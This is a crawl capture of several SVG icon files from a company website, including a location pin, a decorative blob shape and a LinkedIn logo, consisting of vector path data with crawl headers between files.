53.6346612,71.1780729 59.4228805,71.8164794 C62.7766429,72.1910112 65.9686755,71.1270003 68.8287368,69.4245829 C71.5611168,67.7902621 73.8934286,66.0708206 75.6043582,63.4490977 C76.0044262,63.7470208 76.3959823,64.0364317 76.6172965,64.2066735 C77.7919645,65.1259789 78.8474633,66.121893 79.9114742,67.1603677 C82.320395,69.53524 84.8484848,71.6973102 87.0446033,74.2849847 C88.9087505,76.4896153 90.9686755,78.9155602 91.7688117,81.3925774 C91.794348,81.4776983 91.8283964,81.5543071 91.8624447,81.639428 C90.9942118,83.5291114 89.8961526,85.2740892 88.3129044,86.6870956 M97.8123936,79.7242083 C95.505618,72.565543 89.0194076,67.0497106 83.2822608,62.2574055 C81.3840653,60.6741573 75.5362615,56.5968676 73.2039495,59.0313245 C72.8634661,59.1334695 72.5314947,59.3292476 72.2250595,59.6101464 C71.4504597,60.3336738 70.4885938,60.835887 69.6203609,61.4402452 C68.5818862,62.1637726 67.5689479,62.8617636 66.4708886,63.5001703 C64.6918624,64.547157 62.8447395,65.5600953 60.733742,65.5515832 C56.5883555,65.5515832 52.4940415,62.6830098 49.8638067,59.678243 C48.1699012,57.7374873 46.5611168,55.7116105 44.9182839,53.7197821 C43.1988424,51.6343208 41.3432074,49.6765408 39.5982295,47.6166156 C36.9594824,44.5011917 33.9206673,40.6622405 33.3163091,36.4913177 C32.9843377,34.2015662 33.7078652,32.0139598 35.052775,30.1753489 C35.733742,29.2475315 36.5423902,28.4388832 37.3425264,27.6217229 C37.6659858,27.2897515 37.9468845,26.9748042 38.2107592,26.6428329 C39.3684032,27.0599252 40.9771876,26.2597889 40.8920667,24.8552945 C40.5005108,18.5903983 36.3040518,12.4276473 32.2863467,7.80558394 C30.2774941,5.49029621 27.8600612,3.50697985 25.0085121,2.33231182 C21.7568948,0.995914242 18.3094995,1.33639773 15.1515152,2.74089212 C12.1807967,4.06026561 9.70377936,6.29894455 7.55873339,8.70786515 C5.40517535,11.1167859 3.48995574,13.7214845 2.19611848,16.6922029 C-0.62989445,23.1613892 -0.161729656,29.8263535 2.61321076,36.227443 C5.3030303,42.4412667 9.78890024,47.7528089 13.9257746,53.0473273 C18.4797412,58.878107 23.0677562,64.7003745 28.0217909,70.207695 C32.9332653,75.6724548 38.1681988,80.8392918 43.6159347,85.7677903 C48.4848485,90.1685394 53.3367382,94.8927477 59.4569288,97.5229826 C67.2029282,100.842697 75.5107253,99.4041539 83.1290432,96.4249233 C86.4487573,95.1225741 89.5897174,93.6074226 92.3306094,91.2751106 C95.2247191,88.8066055 96.8590398,85.5890364 98.0677562,82.0650323 C98.2975826,81.4096017 98.2124617,80.7116105 97.9230508,80.0987402 C97.8975145,79.9710589 97.8634661,79.8433776 97.8209058,79.7071842" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/location.svg
body_size: 1327
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="79px" height="100px" viewBox="0 0 79 100" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>location</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="location" fill="#004C45" fill-rule="nonzero">
            <path d="M44.8089172,53.6687898 C38.6178344,56.9490446 30.7579618,53.3694268 26.6878981,47.9490446 C23.9872611,44.3503185 23.044586,39.5987261 23.5859873,35.0254777 C23.9745223,34.9745223 24.3566879,34.7643312 24.6178344,34.4076433 C25.7452229,32.866242 26.4076433,31.0764331 27.3503185,29.4203822 C28.1974522,27.9363057 29.2484076,26.6433121 30.5031847,25.4968153 C32.9363057,23.2866242 36.0509554,21.8535032 39.2292994,21.8280255 C42.7707006,21.7961783 45.8789809,23.5350318 48.5159236,26.0191083 C51.3312102,28.6687898 53.5796178,32.0382166 54.3949045,35.8980892 C55.866242,42.8407643 50.6878981,50.5605096 44.8089172,53.6751592 M42.7133758,17.089172 C37.5923567,16.0955414 32.3503185,17.4904459 28.3121019,20.8407643 C26.8789809,22.0318471 25.3694268,23.6687898 24.1719745,25.5159236 C21.6433121,27.8152866 20.388535,31.4649682 19.7643312,34.8152866 C18.9235669,39.3630573 19.4140127,43.9235669 21.4713376,48.0764331 C25.3821656,55.9808917 35.1019108,61.7324841 43.8089172,59.4585987 C48.388535,58.2611465 52.1464968,55.0509554 54.9426752,51.2738854 C57.6496815,47.6242038 59.6878981,42.9299363 59.6496815,38.2802548 C59.6050955,33.2229299 57.3375796,28.522293 54.2038217,24.7133758 C51.3184713,21.2038217 47.2101911,17.955414 42.7133758,17.0828025 M70.4522293,52.2738854 C65.611465,68 54.2547771,81.0382166 42.1019108,91.4649682 C40.5414013,92.8025478 39,94.1847134 37.4012739,95.4713376 C32.3312102,89 26.6751592,83.0191083 21.8216561,76.3503185 C19.1146497,72.6433121 16.6050955,68.7961783 14.1273885,64.9299363 C11.8089172,61.3121019 9.68152866,57.522293 8.05732484,53.522293 C6.4522293,49.566879 5.0955414,45.1910828 4.91719745,40.8853503 C4.7388535,36.5987261 5.48407643,32.3630573 6.96815287,28.3503185 C9.68789809,20.9936306 15.0828025,14.6050955 21.6050955,10.4649682 C27.7452229,6.56687898 34.8407643,4.70700637 42.0127389,5.44585987 C48.866242,6.15286624 55.7452229,9.76433121 60.7770701,14.3121019 C65.8407643,18.8853503 69.5477707,24.5796178 71.3503185,31.089172 C73.2929936,38.1210191 72.6496815,45.1783439 70.4649682,52.2675159 M77.656051,34.0828025 C76.566879,26.5031847 73.0764331,19.3566879 68.0318471,13.7070064 C62.7643312,7.81528662 55.6496815,3.29299363 48.0955414,1.21019108 C40.1082803,-0.993630573 31.7643312,-0.133757962 24.2547771,3.31847134 C16.8152866,6.74522293 10.2993631,12.8152866 5.96815287,19.8407643 C0.949044586,27.9745223 -0.917197452,37.7133758 1.17834395,47.1019108 C3.26751592,56.433121 8.24840764,64.6687898 13.4968153,72.4713376 C18.8025478,80.3694268 24.8726115,88.1528662 31.9617834,94.4649682 C33.4904459,95.8216561 35.0063694,97.0955414 36.6624204,98.2611465 C37.2420382,99.522293 38.7452229,100.43949 40.0191083,99.4713376 C54.0382166,88.7579618 67.2547771,75.4649682 74.0636943,58.7133758 C77.2356688,50.9044586 78.8726115,42.5095541 77.6624204,34.0828025" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/edges/blob.svg?v=1768487003141
body_size: 4248
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="85px" height="82px" viewBox="0 0 85 82" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Fill 1</title>
    <g id="Home---v3" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" fill-opacity="1">
        <g id="Kris---AA" transform="translate(-688.000000, -1509.000000)" fill="#000000">
            <g id="Group-10" transform="translate(442.000000, 1509.000000)">
                <path d="M326.772183,65.841731 C326.078925,65.717212 325.811935,66.0701432 325.57025,66.5123577 C325.422336,66.783072 325.187525,67.0047999 325.009818,67.2609997 C324.711985,67.6906095 324.18383,67.9798489 324.211426,68.6155262 C324.216392,68.7293503 324.054631,68.862177 323.950452,68.9669296 C323.552354,69.3670329 323.082256,69.7128024 322.755871,70.1635155 C321.893405,71.354372 320.865455,72.3658027 319.693314,73.241351 C319.667914,73.260449 319.635065,73.2751545 319.619023,73.3003638 C318.87124,74.4763239 317.533043,74.9863363 316.606312,75.9840164 C315.789872,76.8630024 314.607227,77.2773337 313.511383,77.7676752 C312.942645,78.0220607 312.338097,78.1812426 311.898652,78.7201885 C311.697072,78.9673168 311.215134,79.0103828 310.848357,79.0929817 C310.261952,79.2251399 309.664853,79.3093621 309.073769,79.4222314 C308.918598,79.4518333 308.717305,79.4651064 308.625444,79.5661349 C307.840229,80.429174 306.715929,80.3294824 305.728084,80.568303 C304.713502,80.8135215 303.660247,80.9039506 302.621315,81.0424112 C301.715401,81.1632061 300.808246,81.2869612 299.897461,81.3544727 C298.741841,81.4402228 297.58135,81.4582704 296.424488,81.5301744 C295.866253,81.5648373 295.299997,81.6068529 294.758091,81.7340457 C294.094149,81.8897899 293.467543,81.870501 292.794243,81.7524752 C292.220061,81.6519242 291.60224,81.779117 291.006096,81.831732 C290.602459,81.8674453 290.190324,82.0423831 289.804162,81.9904365 C288.937495,81.8737476 288.065288,82.0997726 287.18783,81.8095783 C286.719547,81.6547889 286.133143,81.8862568 285.599449,81.8923682 C284.935506,81.8999119 284.21914,82.0056194 283.61803,81.7993609 C282.544531,81.4309602 281.469695,81.3051043 280.35523,81.2873432 C279.85725,81.279322 279.341699,81.245423 278.867113,81.1087768 C277.586974,80.7401852 276.310462,80.3900231 274.966535,80.347721 C274.72103,80.3400818 274.452608,80.2624484 274.240906,80.1385023 C273.729844,79.8392365 273.219354,79.6783357 272.609172,79.757115 C272.363572,79.7888177 272.047691,79.6379434 271.832361,79.4779976 C270.995772,78.8563573 270.106283,78.5514576 269.033929,78.5687413 C268.381159,78.5792452 267.673291,78.3269604 267.373166,77.5688649 C267.335829,77.4745207 267.248552,77.3699591 267.158218,77.3309991 C265.705623,76.7049663 264.263341,76.0508594 262.787829,75.4836485 C261.80304,75.1051259 260.977051,74.4534063 260.057673,74.0105234 C258.517609,73.2688521 257.681021,71.7594408 256.27111,70.9159771 C256.121191,70.8264075 256.015961,70.6330401 255.932884,70.4665054 C255.69435,69.9882912 255.556176,69.4456212 255.005198,69.1899944 C254.932435,69.1562864 254.888987,69.0422712 254.848881,68.9574761 C254.158775,67.4972421 253.482228,66.0305148 252.778275,64.5770607 C252.47729,63.9557069 252.076136,63.3805703 251.801698,62.7492855 C251.53022,62.1247805 251.380587,61.4486155 251.142435,60.8081636 C250.778427,59.8291996 250.462259,58.8435512 250.317592,57.8020412 C250.164235,56.6975077 249.777118,55.652178 249.150512,54.7391976 C248.205256,53.36204 247.826638,51.8145281 247.556879,50.2108681 C247.484211,49.7789666 247.301443,49.366545 247.186664,48.9404684 C247.121062,48.6971597 247.059089,48.4457344 247.049635,48.1958369 C247.006569,47.0607466 246.986039,45.9247969 246.949084,44.7894201 C246.941923,44.5687426 246.928077,44.339853 246.864671,44.1307297 C246.60341,43.2688365 246.521193,42.4547838 246.834019,41.5425672 C247.024044,40.9883429 247.082102,40.2467672 246.659749,39.6512912 C246.786274,38.544084 246.280176,37.3994447 246.856936,36.3185927 C246.886443,36.263304 246.948225,36.1790817 246.929795,36.1511986 C246.509926,35.5146619 247.128797,34.8738281 246.918432,34.226692 C246.859897,34.0467888 246.978591,33.8051034 247.028723,33.5949298 C247.192298,32.9097887 247.292467,32.2340055 246.912225,31.5759835 C246.821128,31.418234 246.703675,31.1892488 246.754285,31.0494514 C247.238515,29.7098214 246.72516,28.3415443 246.900098,26.9970443 C246.977063,26.4053879 247.208817,25.7731483 247.078091,25.2294279 C246.884151,24.4223459 247.19182,23.7670932 247.374302,23.058366 C247.405813,22.9362342 247.533865,22.7856464 247.495765,22.7069626 C247.081052,21.8507032 247.528709,21.1623154 247.885555,20.4435617 C247.964335,20.2849528 247.988303,20.0502382 247.934924,19.8833216 C247.648835,18.9885797 247.860155,18.0954612 247.875338,17.1990961 C247.883073,16.743704 247.789301,16.2485881 247.600899,15.8354026 C247.160977,14.8708575 247.280721,14.630891 247.911147,13.718961 C248.464321,12.9190408 249.213727,12.2458359 249.612207,11.3657995 C249.94709,10.6263245 250.414609,10.0534796 250.977141,9.49295301 C251.51074,8.96126438 251.924976,8.31030866 252.39641,7.71540561 C252.513958,7.56701406 252.625395,7.35197045 252.781044,7.3053713 C253.704624,7.02921406 254.247771,6.22069975 255.026111,5.74429986 C255.345716,5.54864073 255.693395,5.30351775 255.870243,4.99145625 C256.166358,4.46883917 256.607522,4.27604474 257.124505,4.06415231 C258.148827,3.64409155 259.132088,3.12443466 260.134065,2.64956261 C260.362,2.54156335 260.588311,2.41055099 260.830283,2.35602617 C261.345929,2.23991026 261.86826,2.13955021 262.393169,2.08244716 C263.364398,1.97693065 264.356731,1.99230454 265.307907,1.79855522 C266.25259,1.60614275 267.199852,1.75892685 268.111686,1.63421683 C269.132379,1.49461037 270.108001,1.80810422 271.103676,1.66372326 C271.537487,1.60079531 271.976646,1.55753832 272.414564,1.54541108 C272.856683,1.53309286 273.308351,1.52239798 273.741684,1.59535238 C274.74242,1.76370135 275.731506,1.94159932 276.742555,1.64863583 C276.943753,1.59029141 277.18286,1.66954815 277.404683,1.67374972 C277.657445,1.67852422 277.945921,1.74909137 278.15724,1.65398327 C279.045775,1.25435739 279.990172,1.1840767 280.934473,1.07025256 C281.408772,1.01305401 281.860631,0.901808096 282.337031,1.10014094 C282.524764,1.17825181 282.777909,1.13289403 282.995053,1.10138231 C283.811493,0.982592684 284.627264,0.85711875 285.438834,0.709491122 C285.649104,0.671199609 285.835596,0.507243182 286.04596,0.463795206 C286.562466,0.357323792 287.142568,0.105421023 287.594809,0.244454545 C288.313658,0.465418537 288.989823,0.382724148 289.655675,0.255817862 C290.159576,0.159754865 290.641419,0.137601172 291.14532,0.140561364 C291.610452,0.143330575 292.076157,0 292.541576,0 C293.030485,0 293.519012,0.0980682883 294.008399,0.146099787 C295.989149,0.340422052 297.970759,0.525481782 299.950745,0.726965802 C301.057761,0.839644069 302.163154,0.969987997 303.267019,1.11054936 C303.513192,1.1418701 303.811121,1.18178494 303.979661,1.33428256 C304.585164,1.88210902 305.259515,1.94828363 306.022958,1.81555245 C306.530296,1.72731964 306.619102,1.82796616 306.910824,2.4133202 C307.733757,2.30971349 307.733757,2.30971349 308.124885,3.09082216 C308.593741,3.02627088 309.08561,2.91617084 309.389746,3.53685621 C309.493066,3.74779375 309.937381,3.80289151 310.234928,3.90201019 C310.347989,3.93972876 310.501632,3.86171339 310.610968,3.90353803 C311.158413,4.11332969 311.680552,4.41679709 312.244135,4.54924179 C312.797882,4.67939474 313.459628,4.38834105 313.868325,5.0390103 C313.922945,5.12590625 314.092918,5.17221893 314.213713,5.1810995 C315.866932,5.30256285 317.038022,6.51614598 318.500834,7.06206264 C319.943021,7.6002446 321.301749,8.3992099 322.89586,8.47999449 C323.13468,8.49212173 323.442158,8.54693302 323.590932,8.70296377 C324.33098,9.47901147 324.963028,10.3301143 325.274517,11.3875712 C325.378888,11.7418393 325.545231,12.1048925 325.775553,12.3892619 C326.221301,12.9395711 326.516079,13.5197687 326.736279,14.2098753 C327.053401,15.2032584 327.389526,16.1946362 327.672081,17.1987141 C327.901544,18.0135308 327.958647,18.8807715 328.226401,19.6797368 C328.562335,20.6816185 328.597762,21.7060358 328.706812,22.7322674 C328.745199,23.0930289 329.119806,23.5149994 329.013048,23.7741594 C328.785209,24.3270469 328.897219,24.8345765 328.937993,25.362541 C328.991372,26.0532206 329.100326,26.741322 329.119138,27.4323835 C329.134511,27.9959658 328.988603,28.5664234 329.025748,29.1264726 C329.131933,30.726695 329.248909,32.3243391 329.585607,33.9039356 C329.856512,35.1749083 330.070792,36.4688941 330.166568,37.7632618 C330.271225,39.1782334 330.208775,40.6054278 330.223385,42.0272748 C330.227873,42.4604177 330.192923,42.9031096 330.270366,43.3241252 C330.389919,43.974317 330.278673,44.5762863 330.068213,45.1803564 C330.027248,45.2980002 329.984564,45.4434315 330.017508,45.5537226 C330.23217,46.2736221 329.910368,46.9127371 329.710794,47.5587273 C329.287869,48.9277682 329.49766,50.336724 329.405894,51.725054 C329.339242,52.732665 329.423369,53.7495386 329.387369,54.7603964 C329.370945,55.2208494 329.205747,55.6740452 329.145588,56.1353577 C329.060889,56.786027 328.864275,57.4697358 328.984783,58.086888 C329.122766,58.7933234 328.846227,59.4003537 328.76592,60.0359356 C328.673772,60.7655751 328.267653,61.4556817 327.997129,62.1625946 C327.974498,62.2217984 327.911761,62.2882595 327.924939,62.3353361 C328.184958,63.2659822 327.376635,63.7219472 326.996776,64.3507493 C326.721,64.8073827 326.394711,65.1895339 326.772183,65.841731" id="Fill-1"></path>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/social/linkedin-color.svg?v=1768487003141
body_size: 5042
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="51px" height="50px" viewBox="0 0 51 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Linkedin</title>
    <defs>
        <polygon id="path-1" points="0 0 50.2128061 0 50.2128061 49.166512 0 49.166512"></polygon>
    </defs>
    <g id="Home---v3" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Kris---1" transform="translate(-1375.000000, -4669.000000)">
            <g id="Group-5" transform="translate(160.000000, 4369.000000)">
                <g id="Linkedin" transform="translate(1215.000000, 300.000000)">
                    <g id="Group-3">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-2"></g>
                        <path d="M48.0859259,39.4781611 C47.6702542,39.4035005 47.5101691,39.6151152 47.3652566,39.8802633 C47.2765685,40.0425814 47.1357783,40.1755276 47.0292267,40.3291429 C46.8506481,40.5867334 46.5339704,40.760159 46.5505171,41.1413059 C46.5534944,41.2095539 46.4565043,41.2891957 46.3940391,41.3520045 C46.1553428,41.5919031 45.8734761,41.7992237 45.6777784,42.0694675 C45.1606507,42.7834953 44.5443001,43.3899409 43.8414943,43.9149124 C43.8262644,43.9263634 43.8065687,43.9351807 43.7969499,43.9502961 C43.3485855,44.655392 42.5462132,44.9611913 41.9905529,45.5593921 C41.5010222,46.0864249 40.7919184,46.3348545 40.1348594,46.6288592 C39.7938483,46.7813867 39.4313665,46.8768309 39.1678788,47.1999784 C39.0470133,47.3481545 38.7580471,47.3739765 38.5381304,47.4235021 C38.1865271,47.5027431 37.8285113,47.5532421 37.4741025,47.6209176 C37.381063,47.6386666 37.2603694,47.6466251 37.20529,47.7072009 C36.7344817,48.2246721 36.0603607,48.1648978 35.4680572,48.3080927 C34.8597222,48.4551237 34.228199,48.5093442 33.605264,48.592364 C33.0620853,48.6647917 32.5181623,48.7389942 31.9720636,48.7794736 C31.279163,48.8308886 30.5833423,48.8417098 29.8896973,48.8848229 C29.5549843,48.9056064 29.2154618,48.9307987 28.8905394,49.0070624 C28.492445,49.1004454 28.1167373,49.0888799 27.7130319,49.0181126 C27.3687573,48.9578231 26.9983171,49.0340868 26.6408738,49.0656343 C26.3988567,49.0870477 26.1517439,49.191939 25.9202044,49.1607922 C25.4005576,49.0908265 24.8775899,49.2263493 24.3514732,49.0523511 C24.0706944,48.9595407 23.7190912,49.098327 23.3990927,49.1019913 C23.0009983,49.1065144 22.5714709,49.1698958 22.2110503,49.0462249 C21.567389,48.8253349 20.9229261,48.7498727 20.2547024,48.7392233 C19.9561173,48.7344138 19.6469972,48.7140883 19.3624396,48.6321563 C18.5948784,48.4111518 17.8294928,48.2011975 17.0236852,48.1758335 C16.8764824,48.1712531 16.7155385,48.1247048 16.588604,48.0503877 C16.282175,47.8709504 15.9760895,47.7744756 15.6102297,47.821711 C15.4629697,47.8407197 15.27357,47.7502567 15.1444598,47.6543545 C14.6428483,47.2816241 14.1095175,47.0988087 13.4665432,47.1091719 C13.0751477,47.1154699 12.650716,46.9642021 12.4707633,46.5096542 C12.4483766,46.4530862 12.3960455,46.3903919 12.3418822,46.3670319 C11.4709183,45.9916677 10.606138,45.5994706 9.7214329,45.2593756 C9.13096153,45.0324166 8.63570531,44.6416508 8.08445366,44.3761019 C7.16104415,43.9314019 6.65943263,43.0263713 5.81406176,42.5206374 C5.72417132,42.4669321 5.66107625,42.3509906 5.61126436,42.2511378 C5.46824123,41.9644045 5.38539317,41.6390241 5.05503151,41.4857523 C5.01140316,41.4655412 4.98535211,41.3971787 4.96130499,41.3463362 C4.54752272,40.4707919 4.14187066,39.5913543 3.71978641,38.7198751 C3.53931848,38.3473165 3.29879,38.0024693 3.13423897,37.6239562 C2.97146285,37.2495081 2.88174418,36.8440851 2.73895008,36.4600754 C2.52069382,35.8730966 2.33112233,35.28211 2.24438093,34.6576291 C2.15242931,33.9953599 1.92031732,33.3685888 1.54460966,32.8211732 C0.977841885,31.9954409 0.750825597,31.0675655 0.589080071,30.1060241 C0.545508975,29.8470595 0.435922802,29.5997749 0.367102228,29.3443029 C0.327768006,29.198417 0.290609476,29.0476644 0.284941226,28.8978279 C0.259119196,28.2172371 0.24680936,27.536131 0.224651654,26.8553684 C0.220357525,26.723052 0.212055542,26.5858116 0.174038187,26.4604231 C0.0173883598,25.9436389 -0.0319082414,25.4555396 0.155659314,24.9085821 C0.269596871,24.5762737 0.304407944,24.131631 0.0511688415,23.7745885 C0.127031788,23.1107161 -0.176419997,22.4243998 0.169400527,21.7763299 C0.187092339,21.7431792 0.224136359,21.6926802 0.213086133,21.6759617 C-0.0386643377,21.2942996 0.332405665,20.9100609 0.206272782,20.5220434 C0.171175434,20.4141749 0.242343466,20.2692623 0.272402369,20.143244 C0.370480276,19.732439 0.430540827,19.3272449 0.202551203,18.9327004 C0.147929882,18.838115 0.0775061661,18.7008174 0.107851345,18.616996 C0.398191722,17.8137648 0.0903885532,16.9933572 0.195279812,16.187206 C0.241427385,15.8324537 0.3803854,15.453368 0.302003232,15.1273577 C0.185718218,14.643438 0.370194,14.2505538 0.479608408,13.8256068 C0.498502576,13.7523776 0.575281603,13.6620864 0.552436836,13.6149082 C0.303778138,13.1015022 0.57218983,12.6887505 0.786151965,12.2577917 C0.833387385,12.1626911 0.847758403,12.0219581 0.815752828,11.9218763 C0.644216687,11.3853964 0.770922121,10.8498899 0.780025675,10.3124367 C0.784663334,10.0393874 0.728438871,9.74251993 0.61547465,9.49477731 C0.351700618,8.91644402 0.423498455,8.77256207 0.80149632,8.22577631 C1.13317485,7.74615072 1.58251251,7.34250259 1.82143785,6.81484002 C2.02223132,6.37145688 2.30255206,6.02798382 2.63984158,5.69189665 C2.95978282,5.37310051 3.20815525,4.98279281 3.49082345,4.62609383 C3.56130442,4.53711947 3.62812106,4.40818109 3.7214468,4.38024063 C4.27521768,4.21465901 4.60088443,3.72988047 5.06757037,3.44423501 C5.25920303,3.3269194 5.46766868,3.17994568 5.57370504,2.99283617 C5.75125296,2.67947926 6.01577131,2.5638813 6.32575017,2.43683234 C6.93992513,2.18496736 7.52948042,1.87338536 8.1302577,1.58865597 C8.26692551,1.52390051 8.40261999,1.44534657 8.5477043,1.41265394 C8.85688159,1.34303179 9.17006673,1.28285673 9.48479776,1.24861821 C10.0671389,1.18535138 10.6621334,1.19456944 11.232451,1.07839894 C11.7988753,0.963030003 12.3668454,1.05463809 12.9135739,0.979862988 C13.5255732,0.8961561 14.1105481,1.08412444 14.7075465,0.9975548 C14.9676562,0.95982372 15.2309722,0.93388718 15.4935439,0.926615789 C15.7586348,0.919229887 16.0294512,0.912817321 16.2892746,0.956560182 C16.8893076,1.05750084 17.4823554,1.16416701 18.0885719,0.988508502 C18.2092083,0.953525664 18.352575,1.00104736 18.4855785,1.00356658 C18.6371326,1.00642933 18.8101001,1.04874082 18.9368055,0.991714785 C19.4695638,0.752102385 20.0358163,0.709962665 20.6020115,0.641714642 C20.8863974,0.607418864 21.1573283,0.540716727 21.4429738,0.659635473 C21.5555372,0.706470107 21.7073203,0.679273957 21.8375183,0.660379789 C22.327049,0.589154502 22.816179,0.513921362 23.3027897,0.425405049 C23.4288653,0.402445772 23.5406844,0.304138845 23.6668173,0.278087796 C23.9765099,0.214248411 24.3243343,0.0632095792 24.5954943,0.146572937 C25.0265103,0.279061132 25.4319333,0.229478255 25.8311728,0.153386289 C26.1333078,0.0957877048 26.4222168,0.0825045323 26.7243517,0.084279439 C27.003241,0.0859398356 27.2824739,0 27.5615351,0 C27.8546809,0 28.1475978,0.0588009401 28.4410299,0.0876002321 C29.6286715,0.204114266 30.8168284,0.31507456 32.0040119,0.435882724 C32.6677698,0.503443687 33.3305543,0.581596835 33.9924227,0.665876274 C34.1400262,0.684655932 34.318662,0.708588544 34.4197172,0.800024865 C34.7827715,1.12849711 35.1871066,1.16817486 35.6448608,1.08859034 C35.9490569,1.03568667 36.0023041,1.09603349 36.1772183,1.44700697 C36.6706423,1.38488524 36.6706423,1.38488524 36.905159,1.85323158 C37.1862814,1.81452716 37.4812021,1.74851208 37.6635595,2.12066993 C37.7255094,2.24714635 37.9919172,2.28018251 38.170324,2.33961326 C38.2381139,2.362229 38.3302373,2.31545163 38.3957944,2.34052934 C38.7240376,2.46631869 39.0371082,2.64827525 39.3750275,2.72768801 C39.7070496,2.80572665 40.1038271,2.63121325 40.3488788,3.02134918 C40.3816286,3.07345128 40.4835426,3.10121998 40.5559703,3.1065447 C41.547227,3.17937313 42.249403,3.90702761 43.1264932,4.23435475 C43.9912162,4.55704423 44.8058984,5.03609727 45.7617143,5.08453504 C45.9049092,5.09180643 46.0892704,5.12467083 46.1784738,5.21822559 C46.6222005,5.68353741 47.0011717,6.19385171 47.1879377,6.82789417 C47.2505174,7.04031042 47.3502557,7.25799413 47.4883549,7.42849968 C47.7556215,7.75846056 47.9323679,8.10634226 48.064398,8.52012454 C48.2545421,9.11574886 48.4560798,9.71017083 48.6254975,10.3122077 C48.7630814,10.8007651 48.79732,11.3207555 48.9578631,11.7998085 C49.1592864,12.4005285 49.180528,13.0147608 49.2459133,13.6300808 C49.2689298,13.8463904 49.4935414,14.0994005 49.4295303,14.2547907 C49.2929197,14.5862975 49.3600799,14.8906081 49.3845278,15.2071713 C49.4165334,15.6212971 49.4818614,16.033877 49.4931406,16.4482318 C49.5023587,16.7861511 49.414873,17.1281928 49.4371452,17.4639937 C49.5008128,18.4234739 49.5709502,19.3814082 49.7728316,20.3285213 C49.9352642,21.0905861 50.0637445,21.8664493 50.1211713,22.6425416 C50.1839229,23.4909469 50.146478,24.346681 50.1552381,25.1992087 C50.1579291,25.4589177 50.1369737,25.7243521 50.1834076,25.9767896 C50.2550909,26.3666393 50.1883887,26.7275751 50.0621986,27.0897706 C50.0376362,27.1603088 50.0120432,27.2475083 50.0317962,27.3136379 C50.1605055,27.7452837 49.967556,28.1284918 49.8478929,28.5158222 C49.5943103,29.3366879 49.7200997,30.1814862 49.6650776,31.0139175 C49.6251135,31.6180728 49.6755552,32.2277819 49.6539701,32.8338839 C49.6441222,33.1099677 49.545071,33.3817002 49.5090003,33.6582994 C49.458215,34.0484353 49.3403269,34.4583815 49.4125828,34.8284209 C49.4953163,35.2519938 49.3295057,35.6159642 49.2813542,35.9970538 C49.2261031,36.4345397 48.9825973,36.8483219 48.8203937,37.2721811 C48.8068243,37.3076792 48.7692077,37.3475288 48.7771089,37.3757555 C48.9330144,37.9337633 48.4483504,38.2071561 48.2205898,38.5841807 C48.0552372,38.8579743 47.8595967,39.0871091 48.0859259,39.4781611" id="Fill-1" fill="#3578B1" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M14.4417911,20.6037116 L19.3352369,20.6037116 L19.3352369,37.6579971 L14.4417911,37.6579971 L14.4417911,20.6037116 Z M16.7637792,18.4705194 L16.7283515,18.4705194 C14.9569684,18.4705194 13.8085217,17.1668126 13.8085217,15.5158793 C13.8085217,13.8311879 14.9909199,12.5532015 16.7977307,12.5532015 C18.6030653,12.5532015 19.713132,13.8279728 19.7485597,15.5110567 C19.7485597,17.16199 18.6030653,18.4705194 16.7637792,18.4705194 L16.7637792,18.4705194 Z M38.9149248,37.6596046 L33.3660672,37.6596046 L33.3660672,28.8326575 C33.3660672,26.522637 32.4980895,24.9472576 30.5894242,24.9472576 C29.1295093,24.9472576 28.3176254,26.0098349 27.9397303,27.0370466 C27.7980197,27.4035634 27.820162,27.9163655 27.820162,28.4307751 L27.820162,37.6596046 L22.3229698,37.6596046 C22.3229698,37.6596046 22.3938251,22.0247681 22.3229698,20.6037116 L27.820162,20.6037116 L27.820162,23.280249 C28.1449155,22.1099672 29.9015371,20.4397436 32.7047509,20.4397436 C36.1825663,20.4397436 38.9149248,22.8944418 38.9149248,28.1751778 L38.9149248,37.6596046 L38.9149248,37.6596046 Z" id="Shape" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
</svg>